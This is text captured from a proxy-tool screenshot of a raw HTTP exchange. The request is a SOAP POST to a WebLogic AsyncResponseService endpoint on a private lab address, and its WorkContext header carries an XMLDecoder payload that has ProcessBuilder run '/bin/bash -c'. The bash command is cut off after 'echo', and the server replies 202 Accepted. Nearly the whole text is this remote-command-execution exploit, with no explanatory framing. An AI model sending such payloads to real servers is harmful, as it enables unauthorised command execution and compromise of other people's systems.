 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.43.131:7001
Content-Length: 1383
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>echo
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Mon, 25 Nov 2019 10:55:42 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
? < + > Type a search term 0 matches
116 bytes | 1,081 millis